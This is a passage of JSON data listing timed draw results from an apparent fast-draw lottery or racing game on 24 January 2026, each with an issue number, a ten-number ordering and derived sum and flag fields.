14:30:33","preDrawIssue":33885705,"preDrawCode":"08,05,04,07,03,10,02,01,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:29:18","preDrawIssue":33885704,"preDrawCode":"01,08,02,09,07,10,06,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:28:03","preDrawIssue":33885703,"preDrawCode":"09,07,01,03,05,08,06,10,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:26:48","preDrawIssue":33885702,"preDrawCode":"03,01,09,07,06,10,05,08,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:25:33","preDrawIssue":33885701,"preDrawCode":"04,07,03,08,01,06,05,10,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:24:18","preDrawIssue":33885700,"preDrawCode":"08,10,01,02,09,05,07,04,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:23:03","preDrawIssue":33885699,"preDrawCode":"09,01,08,10,03,05,07,04,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:21:48","preDrawIssue":33885698,"preDrawCode":"02,09,05,01,08,03,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:20:33","preDrawIssue":33885697,"preDrawCode":"03,05,09,04,08,10,07,02,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:19:18","preDrawIssue":33885696,"preDrawCode":"05,08,03,06,04,07,01,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:18:03","preDrawIssue":33885695,"preDrawCode":"09,08,06,03,04,02,05,07,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:16:48","preDrawIssue":33885694,"preDrawCode":"08,04,10,07,09,01,03,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:15:33","preDrawIssue":33885693,"preDrawCode":"04,09,06,07,08,05,02,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:14:18","preDrawIssue":33885692,"preDrawCode":"05,08,07,10,03,04,06,09,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:13:03","preDrawIssue":33885691,"preDrawCode":"03,07,04,09,02,10,05,08,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:11:48","preDrawIssue":33885690,"preDrawCode":"04,01,08,09,03,06,10,02,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:10:33","preDrawIssue":33885689,"preDrawCode":"09,01,03,06,04,08,07,10,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:09:18","preDrawIssue":33885688,"preDrawCode":"10,02,07,09,04,06,03,01,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:08:03","preDrawIssue":33885687,"preDrawCode":"06,07,09,03,10,05,04,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:06:48","preDrawIssue":33885686,"preDrawCode":"05,09,01,07,06,02,03,08,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:05:33","preDrawIssue":33885685,"preDrawCode":"04,07,01,02,03,06,05,08,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:04:18","preDrawIssue":33885684,"preDrawCode":"08,06,03,01,02,04,09,07,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:03:03","preDrawIssue":33885683,"preDrawCode":"01,03,05,07,09,02,04,06,08,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:01:48","preDrawIssue":33885682,"preDrawCode":"08,07,03,01,02,06,09,05,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:00:33","preDrawIssue":33885681,"preDrawCode":"03,01,02,10,08,06,05,07,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:59:18","preDrawIssue":33885680,"preDrawCode":"03,08,07,05,02,10,09,06,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:58:03","preDrawIssue":33885679,"preDrawCode":"03,06,02,08,07,09,05,10,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:56:48","preDrawIssue":33885678,"preDrawCode":"04,10,02,08,01,06,07,03,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:55:33","preDrawIssue":33885677,"preDrawCode":"09,07,08,06,04,03,01,05,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:54:18","preDrawIssue":33885676,"preDrawCode":"10,03,05,06,01,02,07,09,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:53:03","preDrawIssue":33885675,"preDrawCode":"04,10,03,09,01,02,05,06,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:51:48","preDrawIssue":33885674,"preDrawCode":"07,04,08,06,01,05,10,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:50:33","preDrawIssue":33885673,"preDrawCode":"01,06,10,08,04,05,02,09,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:49:18","preDrawIssue":33885672,"preDrawCode":"02,09,01,04,08,06,05,10,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:48:03","preDrawIssue":33885671,"preDrawCode":"06,07,04,02,10,05,08,01,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:46:48","preDrawIssue":33885670,"preDrawCode":"08,04,01,07,09,02,03,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:45:33","preDrawIssue":33885669,"preDrawCode":"01,10,07,06,05,08,04,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:44:18","preDrawIssue":33885668,"preDrawCode":"01,06,04,02,10,07,09,05,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:43:03","preDrawIssue":33885667,"preDrawCode":"02,10,04,06,08,01,07,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:41:48","preDrawIssue":33885666,"preDrawCode":"07,04,03,06,08,05,01,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:40:33","preDrawIssue":33885665,"preDrawCode":"01,08,09,03,05,06,10,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:39:18","preDrawIssue":33885664,"preDrawCode":"08,06,07,01,05,10,02,04,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:38:03","preDrawIssue":33885663,"preDrawCode":"09,05,01,04,02,07,08,10,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:36:48","preDrawIssue":33885662,"preDrawCode":"06,05,09,01,10,07,04,03,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:35:33","preDrawIssue":33885661,"preDrawCode":"06,04,05,02,10,03,01,09,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:34:18","preDrawIssue":33885660,"preDrawCode":"04,08,01,10,09,02,03,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:33:03","preDrawIssue":33885659,"preDrawCode":"07,10,02,05,06,04,08,01,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:31:48","preDrawIssue":33885658,"preDrawCode":"06,05,04,03,09,02,07,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:30:33","preDrawIssue":33885657,"preDrawCode":"01,10,08,04,02,05,03,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:29:18","preDrawIssue":33885656,"preDrawCode":"09,04,07,10,08,03,05,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:28:03","preDrawIssue":33885655,"preDrawCode":"10,03,02,08,07,04,06,05,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:26:48","preDrawIssue":33885654,"preDrawCode":"05,03,06,02,01,04,07,08,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:25:33","preDrawIssue":33885653,"preDrawCode":"02,10,08,06,05,03,04,07,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:24:18","preDrawIssue":33885652,"preDrawCode":"04,01,10,02,07,09,08,05,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:23:03","preDrawIssue":33885651,"preDrawCode":"01,07,09,03,05,10,06,04,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:21:48","preDrawIssue":33885650,"preDrawCode":"02,05,01,07,04,08,10,09,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:20:33","preDrawIssue":33885649,"preDrawCode":"03,06,04,08,02,05,10,07,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:19:18","preDrawIssue":33885648,"preDrawCode":"09,04,06,01,03,05,10,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:18:03","preDrawIssue":33885647,"preDrawCode":"07,04,08,03,10,09,06,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:16:48","preDrawIssue":33885646,"preDrawCode":"09,01,03,06,07,04,05,02,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:15:33","preDrawIssue":33885645,"preDrawCode":"07,01,05,06,09,02,10,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:14:18","preDrawIssue":33885644,"preDrawCode":"09,02,04,08,01,05,06,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:13:03","preDrawIssue":33885643,"preDrawCode":"09,06,07,02,04,03,08,10,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:11:48","preDrawIssue":33885642,"preDrawCode":"04,10,07,03,09,02,08,01,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:10:33","preDrawIssue":33885641,"preDrawCode":"10,03,08,07,09,02,01,06,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:09:18","preDrawIssue":33885640,"preDrawCode":"04,08,09,02,03,05,01,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:08:03","preDrawIssue":33885639,"preDrawCode":"07,04,01,10,05,02,06,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:06:48","preDrawIssue":33885638,"preDrawCode":"08,02,09,05,03,06,04,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:05:33","preDrawIssue":33885637,"preDrawCode":"04,01,02,05,08,09,06,07,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:04:18","preDrawIssue":33885636,"preDrawCode":"02,08,09,05,03,04,07,01,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:03:03","preDrawIssue":33885635,"preDrawCode":"07,09,04,06,01,08,10,05,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:01:48","preDrawIssue":33885634,"preDrawCode":"05,09,06,01,02,04,10,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:00:33","preDrawIssue":33885633,"preDrawCode":"06,02,07,03,01,10,09,04,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:59:18","preDrawIssue":33885632,"preDrawCode":"10,09,08,02,01,06,04,03,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:58:03","preDrawIssue":33885631,"preDrawCode":"02,06,05,07,03,08,01,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:56:48","preDrawIssue":33885630,"preDrawCode":"05,02,07,03,08,09,06,10,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:55:33","preDrawIssue":33885629,"preDrawCode":"04,09,02,01,05,03,08,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:54:18","preDrawIssue":33885628,"preDrawCode":"06,01,09,07,05,08,10,04,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:53:03","preDrawIssue":33885627,"preDrawCode":"06,01,08,05,04,09,10,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:51:48","preDrawIssue":33885626,"preDrawCode":"09,05,07,02,01,08,10,04,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:50:33","preDrawIssue":33885625,"preDrawCode":"01,08,10,09,05,07,06,02,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:49:18","preDrawIssue":33885624,"preDrawCode":"03,08,04,10,05,01,07,06,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:48:03","preDrawIssue":33885623,"preDrawCode":"01,04,02,03,06,07,05,09,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:46:48","preDrawIssue":33885622,"preDrawCode":"05,09,01,03,04,07,02,10,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:45:33","preDrawIssue":33885621,"preDrawCode":"10,08,03,01,02,06,09,04,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:44:18","preDrawIssue":33885620,"preDrawCode":"09,03,07,01,04,06,08,10,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:43:03","preDrawIssue":33885619,"preDrawCode":"08,09,03,01,10,02,06,04,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:41:48","preDrawIssue":33885618,"preDrawCode":"04,02,05,07,08,01,06,10,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:40:33","preDrawIssue":33885617,"preDrawCode":"03,06,09,04,08,10,07,01,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:39:18","preDrawIssue":33885616,"preDrawCode":"03,08,05,10,01,09,07,02,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:38:03","preDrawIssue":33885615,"preDrawCode":"07,04,06,03,01,08,09,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:36:48","preDrawIssue":33885614,"preDrawCode":"04,05,08,02,09,03,07,10,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:35:33","preDrawIssue":33885613,"preDrawCode":"06,02,08,01,10,03,05,09,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:34:18","preDrawIssue":33885612,"preDrawCode":"10,03,09,05,02,01,04,08,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:33:03","preDrawIssue":33885611,"preDrawCode":"06,03,05,08,10,04,01,02,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:31:48","preDrawIssue":33885610,"preDrawCode":"02,08,05,09,07,04,03,10,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:30:33","preDrawIssue":33885609,"preDrawCode":"10,06,07,01,08,05,03,04,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:29:18","preDrawIssue":33885608,"preDrawCode":"10,05,02,06,09,07,03,08,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:28:03","preDrawIssue":33885607,"preDrawCode":"05,09,08,07,04,06,10,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:26:48","preDrawIssue":33885606,"preDrawCode":"02,10,07,01,08,03,04,06,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:25:33","preDrawIssue":33885605,"preDrawCode":"03,02,04,07,01,09,05,06,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 12:24:18","preDrawIssue":33885604,"preDrawCode":"10,09,07,04,05,02,03,06,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 12:23:03","preDrawIssue":33885603,"preDrawCode":"04,08,10,05,09,07,01,06,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 